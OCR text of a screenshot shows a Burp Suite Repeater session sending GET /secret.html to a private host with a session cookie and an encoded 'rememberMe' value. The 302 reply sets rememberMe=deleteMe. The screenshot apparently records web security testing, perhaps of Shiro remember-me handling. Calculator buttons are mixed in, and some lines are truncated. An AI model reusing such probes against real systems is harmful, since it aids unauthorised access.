 Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2022.8.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User optio
Learn
1 × 2 × +
Send Cancel < > Follow redirection
Target: http://10.134
Request
Pretty Raw Hex
\n
1 GET /secret.html HTTP/1.1
2 Host: 10.134.56.228:8088
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: JSESSIONID=E46A01AFCBF25A4A58486CB57ABD0003; rememberMe=
QASrNh0s0ayagWVyCZqE18N/79JQmmZz3CHk2WdtvnS7D29Yp2SRrFNbNaVPNZHJET0LHvR
WIwrT53fGsmpG9R2Jj4S86ZFIirNP5QI3J7I=
9 Connection: close
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 302
2 Set-Cookie: rememberMe=deleteMe; Path=/; Max
20-Oct-2022 05:00:28 GMT
3 Set-Cookie: JSESSIONID=E89514F3562F8B6F3A588
HttpOnly
4 Location: http://10.134.56.228:8088/login.ht
5 Content-Length: 0
6 Date: Fri, 21 Oct 2022 05:00:28 GMT
7 Connection: close
8
9
计算器
程序员
HEX 0
DEC 0
OCT 0
BIN 0
QW
按位 位移位
A <<
B (
C 7 8
D 4 5
E 1 2
F +/− 0